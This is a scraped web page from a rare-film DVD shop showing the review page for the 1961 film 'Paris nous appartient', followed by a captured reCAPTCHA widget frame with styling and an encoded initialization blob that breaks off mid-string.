	<p style="text-align: center;"><a href="/t/SHIPPING%20GRAPHICS"><img alt="" src="/Media/Uploaded/fs1 small.jpg" style="width: 220px; height: 215px;" /></a></p>

<p style="text-align: center;"><small><span style="font-size:14px;"><span style="font-family:tahoma,geneva,sans-serif;"><strong><span style="background-color:#FFFFFF;"></span></strong><strong style="font-family: tahoma, geneva, sans-serif; text-align: center;">Free worldwide shipping</strong></span></span></small></p>

<p style="text-align: center;"><small><span style="font-size:14px;"><span style="font-family:tahoma,geneva,sans-serif;"><strong style="font-family: tahoma, geneva, sans-serif; text-align: center;">&nbsp;</strong></span></span></small><small><span style="font-size:14px;"><span style="font-family:tahoma,geneva,sans-serif;"><strong><span style="background-color:#FFFFFF;">when&nbsp;you buy 10+ DVDs</span></strong></span></span></small></p>






<div class="block block-bordered topic-widget topic-widget-Allregions">
    <div class="block-body">
        <p style="text-align: center;"></p>
<p style="text-align: center;"><img src="https://www.rarefilmsandmore.com/Media/Uploaded/all-region.png" width="250" height="111" /></p>
<p style="text-align: center;"><span style="font-size: small;"><strong><strong>Our DVDs are "all regions"&nbsp;</strong>&nbsp;</strong></span></p>
<p style="text-align: center;"><span style="font-size: small;"><strong>and will play in any DVD player</strong></span></p>
    </div>
</div></div>
<div id="content-center" class="span19 omega">
    
    
<div class="page product-reviews-page">
    <h4 class="muted">Product reviews for</h4>
    <div class="page-title">
        <h1>
			<a href="/paris-nous-appartient-1961-with-switchable-english-subtitles" style="text-decoration: none;">PARIS NOUS APPARTIENT (Paris Belongs to Us) (1961)  * with switchable English subtitles *</a>
		</h1>
    </div>

    <div class="page-body">
        
            <fieldset class="write-review" id="review-form">
                <legend class="title">Write your own review</legend>
<form action="/Product/Reviews/2977" method="post">                    <div>
							<div class="message-error"><div class="validation-summary-errors"><ul><li>Only registered users can write reviews</li>
</ul></div></div>
                        <div class="forms-box">
                            <div class="inputs">
                                <label for="AddProductReview_Rating">Rating</label>
                                <div class="input-box review-rating star-rating star-rating-large">

                                    <input type="radio" id="AddProductReview.Rating5" name="AddProductReview.Rating" value="5" checked="checked" /><label for="AddProductReview.Rating5" class="tooltip-toggle" title="Excellent"></label>
                                    <input type="radio" id="AddProductReview.Rating4" name="AddProductReview.Rating" value="4" /><label for="AddProductReview.Rating4"></label>
                                    <input type="radio" id="AddProductReview.Rating3" name="AddProductReview.Rating" value="3" /><label for="AddProductReview.Rating3"></label>
                                    <input type="radio" id="AddProductReview.Rating2" name="AddProductReview.Rating" value="2" /><label for="AddProductReview.Rating2"></label>
                                    <input type="radio" id="AddProductReview.Rating1" name="AddProductReview.Rating" value="1" /><label for="AddProductReview.Rating1" class="tooltip-toggle" title="Bad"></label>
                                </div>
                            </div>
                            <div class="inputs">
                                <label for="AddProductReview_Title">Review title</label>
                                <div class="input-box">
                                    <input class="review-title" disabled="disabled" id="AddProductReview_Title" name="AddProductReview.Title" type="text" value="" />
                                </div>
                                <span class="field-validation-valid" data-valmsg-for="AddProductReview.Title" data-valmsg-replace="true"></span>
                            </div>
                            <div class="inputs">
                                <label for="AddProductReview_ReviewText">Review text</label>
                                <div class="input-box">
                                    <textarea class="review-text" cols="20" disabled="disabled" id="AddProductReview_ReviewText" name="AddProductReview.ReviewText" rows="2">
</textarea>
                                </div>
                                <span class="field-validation-valid" data-valmsg-for="AddProductReview.ReviewText" data-valmsg-replace="true"></span>
                            </div>
                                <div class="captcha-box clearfix">
                                    <script type="text/javascript">
var googleRecaptchaOnloadCallback = function() {
  grecaptcha.render('GoogleRecaptchaWidget', {
    'sitekey' : '6LcpBgQTAAAAAFO2EJVI-6B2uIowvlfq774gD9hR'
  });
};
</script>
<div id="GoogleRecaptchaWidget"></div>
<script src="https://www.google.com/recaptcha/api.js?onload=googleRecaptchaOnloadCallback&render=explicit" async defer></script>

                                </div>
                        </div>

                        <div class="buttons clearfix">
                            <button type="submit" name="add-review" class="btn btn-primary write-product-review-button" value="Submit review">
								<i class="fa fa-check"></i>
								Submit review
							</button>
                        </div>
                    </div>
</form>            </fieldset>
                
    </div>
</div>

    
</div>

                
            </div>
        </section>
    </div>

        <div id="footer-wrapper">
            
<section id="footer" class="container">

    <div class="row">

        <div class="span8">

        </div>

        <div class="span8">
            <div class="x-first-col">
                <div class="row-fluid">
                    <nav class="footer-quicklinks service span12 first-col">
                        <h4>Service</h4>
                        <ul class="unstyled">
								<li><a href="/t/ShippingInfo">Shipping & Returns</a></li>
															<li><a href="/t/PrivacyInfo">Privacy Notice</a></li>
															<li><a href="/t/ConditionsOfUse">Conditions of Use</a></li>
															<li><a href="/t/PaymentInfo">Payment info</a></li>
                        </ul>
                    </nav>

                    <nav class="footer-quicklinks company span12 first-col">
                        <h4>Company</h4>
                        <ul class="unstyled">
								<li><a href="/contactus">Contact us</a></li>
															<li><a href="/t/AboutUs">About us</a></li>
															<li><a href="/t/Imprint">Imprint</a></li>
															<li><a href="/t/Disclaimer">Disclaimer</a></li>

                                                    </ul>
                    </nav>
                </div>
            </div>
        </div>

        <div class="span8">
                <div class="footer-newsletter last-col">
                    <h4>Subscribe to newsletters</h4>

                    <div id="newsletter-subscribe-block">

						<div class="input-append input-block-level">
							<input id="newsletter-email" name="NewsletterEmail" placeholder="Email" type="text" value="" />
							<button id="newsletter-subscribe-button" class="btn btn-success">Submit</button>
						</div>

                        <label class="radio inline">
							<input type="radio" id="newsletter-subscribe" value="newsletter-subscribe" name="optionsRadios" checked="checked"> 
							Subscribe
                        </label>
                        <label class="radio inline">
							<input type="radio" id="newsletter-unsubscribe" value="newsletter-unsubscribe" name="optionsRadios"> 
							Unsubscribe
                        </label>

						<span class="field-validation-valid" data-valmsg-for="NewsletterEmail" data-valmsg-replace="true"></span>
                    
                    </div>
                    <div id="newsletter-result-block" class="alert alert-success hide"></div>
                </div>
        </div>

    </div>

    <div class="row">
        <div class="span24">
            
        </div>
    </div>
</section>

<div class="footer-disclaimer container">
    <div class="row">
		

		

		<div class="span9 ar"> 
			<div> 
				Copyright &copy; 2002-2025 RAREFILMSANDMORE.COM. All rights reserved.
			</div>
		</div>
	</div>
</div>

<div id="switch-to-mobile">
    
</div>

<script type="text/javascript">
    $(document).ready(function () {
        $('#newsletter-subscribe-button').click(function () {
                
            var subscribe = 'true';
            if($('#newsletter-unsubscribe').is(':checked')) { 
                subscribe = 'false';
            }
            var email = $("#newsletter-email").val();
            
            $.ajax({
                cache: false,
                type: "POST",
                url: "/Newsletter/Subscribe",
                data: { "subscribe": subscribe, "email": email },
                success: function (data) {
                    $("#newsletter-result-block").html(data.Result);
                    if (data.Success) {
                        $('#newsletter-subscribe-block').hide();
                        $('#newsletter-result-block').removeClass("alert-error").addClass("alert-success").show();
                    }
                    else {
                        $('#newsletter-result-block').removeClass("alert-success").addClass("alert-error").fadeIn("slow").delay(2000).fadeOut("slow");
                    }
                },
                error:function (xhr, ajaxOptions, thrownError){
                    $("#newsletter-result-block").empty().text("Failed to subscribe").removeClass("alert-success").addClass("alert-error");
                }  
            });                
            return false;
        });

        if (Modernizr.touch) {
            $('#switch-to-mobile').css('display', 'block');
        }
    });
</script>
        </div>

</div>



    
    <script src="/bundles/js/jlztatyuk1ditbqpr2asc_v4yvl-e5qq30k5ts7zkui1?v=kff85fOERuSSlFbArp75rQwpun-1rt9Wgs1cvxtKGTA1"></script>


</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcpBgQTAAAAAFO2EJVI-6B2uIowvlfq774gD9hR&co=aHR0cHM6Ly93d3cucmFyZWZpbG1zYW5kbW9yZS5jb206NDQz&hl=en&v=TkacYOdEJbdB_JjX802TMer9&size=normal&anchor-ms=20000&execute-ms=15000&cb=akmih82qxy4y
body_size: 45810
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu72xKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu5mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7GxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4mxKKTU1Kg.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/TkacYOdEJbdB_JjX802TMer9/styles__ltr.css">
<script nonce="L4g4_wSiKHkmYWp8YHFfSg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/TkacYOdEJbdB_JjX802TMer9/recaptcha__en.js" nonce="L4g4_wSiKHkmYWp8YHFfSg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="L4g4_wSiKHkmYWp8YHFfSg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/SFtmKytdPWc6KGc8MjA0OD9IW2YrK109Zz4+NnwxOTI6KChnJjY0NTEyKT09NTUyOTYmJnYrMTxMLmxlbmd0aCYmKEwuY2hhckNvZGVBdCh2KzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22Dn1Gw63Cr1NyVsK7ZsOtfcK0EcKwYWTCkhTDjMOKJ8KUKjfCr2zDlcKQP8Ohw7dzT8KcXcKiw5nCpMOwwp0re8OAwq/[base64]/Uk8fYgA3Hm87w4U8w481wpw+wpHClCsWw4Ujw7N9fMOPw4EJLsKZL8OMw6xdw7NfQW5TwqhWHsKUw4pBw6vDhntTw4l0SMKHbClJwrjCoMOuXcOowqIWIDwFCcKJEHvDjRFbwo7DtsOyEHbCgBTCgsOVHsK6a8KnXsOmwqLCqU43wpwewqPDrlXCnMO/[base64]/CrcOPw6XDncOlTMKnw5Qtw55wBsKdw5QvwpzDhg8RX1ouw4RDwqpVDBl5YcOCwobCg8Kvw47CmSDDpjgkJMOiQ8OCQMOXw5nCmMOTay3Do2NmESvDs8ORG8OuL28FaMO/PVbDi8OQOcKuwqbCosOmNcKYw6LDlnTDkibCjFXCuMOdw67DvMKgM1YCHXtsIwzClMOzw4HCsMKEwpbDtcOLTsKKPSliJ2MqwpwfU8ObIi7Dh8KBwokOw7vChFAhwp/Ct8K/wqzCmjvDn8OZw73DscO9wodOwpdsOsKrwo7DmMK2LcO/OMOTwqXCosO0N3nCuDzDi33CoMOFw4VHGkp9K8O3wqwNPsKCwrzDl8OsfDzDi8OFTcOBwpXCjMKGQsKeDSgMZwLCl8OnYsKfe0xkw4PCmSkSPsOrGCtiwovDicOjYWHCj8KAw4R1N8KqRsO3woZ8w4p/bcOzw60DPDt8cQ1/REHCg8KKNsKcP27Di8O1B8KpfVE8wrTCp8OcbcOyUCHDnsOrw6UWVMKRw6l7w60NdDBBHcOYIn7CswzCgMOTKcOgK3bCicORwoZew4QKwp/DgcO2wovCtlssw7UAwpE5fMK3DsOteDdONsK2w43Cng5JWkTDusOkLD5WHcKaaAEswq92f2LDscKxMMKDWS/DimfCsE0uC8O6wrYqdDMuFVLDjMOXBSDCsMOswrhnH8KKwqTDisO5U8OhcMKXwq/ClMK/wqbDlxZKw6DDi8K9csKLb8KeYcKDCUnCrEbDr8OhPMOJORYmwpNpwqjCrXnColsnMMKAIH7CrXkpwp8fHm3DtiHCjnvCrFDCssKbwqTDlsOfwrjCkhTDpUXDlMOhwoJyB8KcwoIaw6jCs2hlwqVEXjPDiATCm8K/wpEdOlDCsAfDsMKydGHDo3gQHW04wrBYFMOJw63CqsOBSsK/MhdwWgARwrZrwqbCusK1LnREdcKOw4krw7dQbGMgBHPCocOLRxYLXxjDrMOCw67DvlfChsORdC51GAXDksOwLzDCg8Odw6bDqSvDsQUvZsKew6BPw6rCtAoqwo7DtFUrCcOCw5Nzw4Fcw7JxOcK1aMOEKsOgYcK2wooZwqAxw6FSQMK/FMK7EMOpw6rCjsKgwrvDlB9Rw4XDln0wJ8OMT8KFacKifcO0LR5sWsKLw6rDqsOnwo/CvcKdYmlQVMOTREdQw6PDvsKzwqvDn8KpQ8OQSyNeYFUwf3kBX8OYeMOKwpzChMKxw7sRw5TCl8K+woZVPMODMsOsccOdw48vw4HCicOEwr/[base64]/DoB7Dm0PCgEHChMKdw6k1LVfDjRbCmhnCisKsAMORwq8mwq0VcMKlL0dRw4twQHp/wonCvMOWLMKgKCDDiEXCp8Opwq7CuxVswrLDm0/Dm18CMQzDpEksUAjDnsOQI8Ojw5U8w5cVw5cRTRh7NkfCpMK8w4/Chk5zw7TCiD/DsSrDk8KJw7EtAXYAUMK1w4XDt8KybsOBw7h1wpktw69eGsKDwpVvw7ULwq1/KMOzNjRxc8KOw4oZwrLDhcOkwpQWw4rDlDLDpDTCqsOtKVtZLcOMQ8KTNmQ8w7RTwo15w60dwpsGwpvCmHTDrcOELsK9w7BOw6fCrcKbS8Kjw5jDjRB2QCbDlxHCq8K9O8KCOsO0AWZlw6MRw7LDjHY/wo3DlUtwYsOQRkPCscOkCcORfntJHcOVw5oew5wiw4TDmFjDuTN7wp4ZP1rCjMOEw73DqsKwwqAQazguw7pywo7DjMORw5IdwoEWwqLConoUw4Bsw69ew7d6w6hmw7nDgsKSRHLCmVVowr5XVTw8wqPCrMOzHsK6A0zDrsOLWsKYwqDDvMOiMMK2w4bCoMO/wq9sw5lIccKFw6oGw64YQ0RyVVxIBsKrWkvDkcKFV8OPNMKYw4kuw4FJZjoqbsOPwoTDtDElK8OZw4vCocOxwrbDpBw8wqrChHFNwrlow6FQw6vDhsOXwrY3aMKSAVMOfAXDgX1ww41aPVBrw5jClMKLw7vClEYSw67Ds8OhLR/Cu8O2wqXDpMOgw7fCknTDo8K3ccOjDMKIwpfCicKmw4DCucK2w4/CtsK5wrRpQzc4wqHDlUjCrQNVS8KqY8O7wrjCj8OEw5gDwpzCgsKLw7QEVHdWDihZwoJNw5vDuMOuYsKWByDCksKRwoLDu8OLOsOLXMOAHMKfTMKsfC7DnwXCpi/DoVPCg8OBaxnDlHbDs8KBw4kwwrDDjwhWwoHDjMOcQcKnQ0BhfngFw61VRcKjwo3DrHcAKcKzw4Rww6s6HS/Crk1LKFIzH2jDtmN1OTjCgD/CgFJowpzCjm8kw6/DrMKkbVkWwqXCosKsw7d3w4Vbw5tdVsOCwoLCpBrDhUDDvXBCw63DmWvDh8K6wr4HwqYqX8KRwrHCisOlwpFGw688w7LDkz7Ctx0UZjTCqMOKw53CvsK+D8OAw6zCuCTCmsODSMOTRXkxw4HDtsOlP35wSMOHbWoQw6oiw7k3w54zCcOyF2/DssO/w6xLFcKEdgtuw58jwrXCuFlpQMO/[base64]/ZgMwwpFyJcORw60vSMKCbRkaZXTChCTCssKmIyHCkAk5F8OxM2PDjcO/KizDicO3SsKFAF85w7fDjMOXVxPCmsOYX0LCjkUVw5llwoZqw54qwq40w5ULY2/DsVXDrsOIIQ0IOxLCmMOuwrQQF2PCssODSALCsHPDtcK/McKVD8KBKsOlw5FmwovDvU7CjDPDqzoYwqzCs8OkUxgxw55xe8KRFMOMw6V3FMOsI3JUTmtgwrAvFVvCjiTCpsOxRU3DosOMwr/[base64]/TsKQLXHDr0cOwojCjcKsw4Qyw6R3WMOUw7gDw6k6wpwRS8KgwqzCu8KBVsKqLl3CrWt/wp/DnkPDisKxw4JKB8Kvw63DggkdAwfDiip2TmvCmHk2w5HCl8OKwq9tZBZJC8Oiwo3CnsOCWMKXw4Bew7AwPMOQwqwDFcOoB38iem5Gw5DCt8OBwrHDrcOkMQxywqIpScOKXxLDljDDp8KswotXVi0kwoQ/[base64]/[base64]/CmjnCqDw+QsOxeiI7wqcTa8KlD8K6w7HCsjIXwqtyw4fCn2jCkWzDpsORJFjDkBTDsXRPw4d3WzbDisKhwrgELcOmw5fDv13CsHbCohFiXcOSUcK5csOTWDMsGSZ3wr0xwovDtCcFIMO/[base64]/CmsKOwqgKwpfCjF7Di8KWwqLDmcO6wpjDgsK5TMOUAsKCJEgrwrQ0w7ZMNlDCjWnCpm/Cl8Omw580ccOxTWgPwo8CCcOKHQo3wpzCicKGw4TDj8K5w7U2bsOBwpTDpB3DisO5ZMOPMh/Ct8OGf2fCosKCw60Hw47ClMO6woxRKz3ClMOaFD4tw4fCiAxawpvDvhBCaUcIw41PwpRqb8OcL2TCmk3Do8O5wpfCoC9pw77Dm8Knw4DCssO/WsKhQkvCmcK/w4fChMOow54XwonCjwpfV3FXwoHCv8K4flwZBcKcw7RZVHjCrcOxNnjCrwZrwpouwpVMwoNUCicJw6DDpMKUSSTCuDggwrrDuDVbUMKcw5bCtsKsw6VPw68pYcKeByjCnzbDqxAbLsKcw7Aww7jDs3VHwqwwEMKyw4LCgcOTECDDuSpewrXCmhp1w69LN0DDmn/DgMKXw7fCjT3CswrCj1AmaMKmw4nCscOCwq7DnX0+w4HCpcKPei3DiMOww6TCrMKHTioBw5HCnyYJYk4hwoTCnMOYwoTCnB1RDi3DmivDhMKdAcKzHH5kw7XDpsK3FMOUwrNUw7J/w5nCilfCvEsHI0TDsMOcecK+w7g6w4rCr1TDjF8Lw6LCpGXCpsO2EFwWNjJfLGTDh31awprDi2zCs8OOw7zDrwvDtMOlfcOMwqLDncOTfsO0CyfCsQQrfMOJbFLDs8OkZ8KbDcOmw7vCscOKw48SwrvDv1LCom1fQ1l6K0rDgU/DicOEecOtwrzCkcKcwrTDl8OPwpdzCmwdYDITakFbfcOUwofCqA/[base64]/fl/CkcO/UsKpQcOgwqx1WcK+VUQzw5fDrFbDulsHw7M3YB1Uw5NUwoPDvnvDjTQeLGpwwr/[base64]/DtsOBXcK6cjfDgBXCuTPDksKewoDCrMO8wpplwoQrw4/DtkbCp8OsworCiFLDvsKMIll4wrcfw4BndcKxwrgdXsKqw7HDrwjDtmDDpRoMw6FNwpbDhzrDlMKrccO4wqXCu8Ktw7EJED3Dgih2wpxrwo18wo5rw4NbA8O0QSHDosO6w7/[base64]/DuCddw55Aw73DtEHDsibCnsKywqVbCMOJE8K9OBLCisK6W8Otw79Gw6DClwtpw7IpOXjDtjBaw4QGEEZHWWnCmMKdwoHDj8OVXwZ5wpTDtREBUcKuBRdwwpxAw4/CjR3CiwbDix/[base64]/QSfCmMO3w6TCqsO4wobDj0MXwr/DqEs5wqI5BB/CvcONbyx6dAsUG8OmYcOSHmh+GsO0w5DDoXRWwpcpAUXDqUtDwqTChWDDm8KKAxJmw7vCu1JPw7/[base64]/EsKLPVBAw6ZVZcKgwqPCocKfcsKWw5XDgMKfw6jCnBFewrxpwp1fw4HCj8OSeULCpXDCnsKwNx0VwptRwok4HMOgRgUawr/Cp8OMw5dBPCYOQsKkYMKne8KAQSE1w7gaw6BqdcKkVMK/L8KJXcOxw7cxw77CqMK9wrnCiXY/GsO/w6wPw7nCrcKiwq58wosbKUtEasOow5U3w54ecArDl3PDrcONPzHDh8Oiwr7CqHrDph9JWBkhHg7CpjHCkcKzWQRCwqnDsMO+cSs+PsKdNVkfw5NIwoxLZsOTwpzCtk92w5Q5clXDgSHCjMOWw4xQJ8OYf8ODwog4ZQ7Do8K/wpLDlcKSw7vCgsKweBnCusKGH8O3w6QadkBAJwrDksKuw6vDicKewqrDjDdoHlZ/fiLCrsK9cMOudcKGw7DDpMOYwrF/[base64]/CtMOmdjLDqcOEwrTDmEk9w7NVwpNMWsKew5wVw6bDvwcyYSlqwqfDp2zCuVE9wpoQwobDrsKgBcK5wp4Gw7lzaMOCw6Bpwqc1w4DDlg7Cp8KAw5oHCShywpl2Ih/DtUzDoXl7JiRJw6F1N05FwqETfcOydMOWw7TCqFPDmMODwp7Ds8KPw6FwWjzDtRtHwphdDsKHwqfDoVJYBHvCosKnM8OzCgUsw4LDrmDCoklGwq5Cw7zCvsO4SC5XIF5LZMOkXcKiVsKmw4DCi8OLw4obwrEZY3LDncKaNHdFwo/DoMKIETMVecKTSlTCgXYUwpsYKMO5w5gHwqd1FXVtSTomw6wVA8K8w7bDtQtMeTTCvMKASADCmsOhw4sKFQ5tOn7Dnm/CjsK5w6nDh8OOLsONw5lMw4TDi8KTP8O9c8OoR2FFw7VMBsOAwr4rw6vChFPCpsKrD8KXwqnCv27DuH7CjsKneHZlwrgYfwbCvFPDvzTCv8K3KAhuwprDvm/CjcOYw5/DucKsLgMlJcODwrLCqyLDqcKGETcFw7YkwonChm3Crwh/E8OCw6bCpsK8IUvDgMKvHDTDqcOodCbCusOielTCm0UJOsKsYsOvwofCicKewrjCqVnDhcKpwrVWV8OVwpVxwp/[base64]/wqnDssK2wqVTBMK/wqBGV8KqwpM3fT8CwrI/w7zCrcOkNcO9wrPDosKmw53Cm8OrYBsrDSbCiAt/PMO/wrfDpBfClAvDvBrCjcOtwoU2Cz/Dpn/DlMKVZ8Oiw7Mgw7AQw5DDusOCwohLcSbCkT9lcy8owpXDmcK1JsOTwpTCsQpEwrQENxzCi8O+TsOnacKbfsKmw5fCo0VEw4zCncKywo9two3CnkbDqsOuU8O2w7p9wr3ClijCnUNURxbCk8KKw5kQVWbCpG/CkMK7Un/[base64]/wrnCiyl+wpzCtVzCuhPCgcOMw7bCkmF/w7zDqcOCw7TCgXLCpcO2w6XDuMOpKsKJBwZIEsO7HRNrGHcJw7tVwp7DnSbCm0HDuMOUNATDuDTCscOKEcO/woHCuMOvw40fw6nDqE/DtGo/VEkYw7rDlDLDocOPw7LDqcKvWMOxwqQQGyJQw4BwPl5aFiFhHMO1M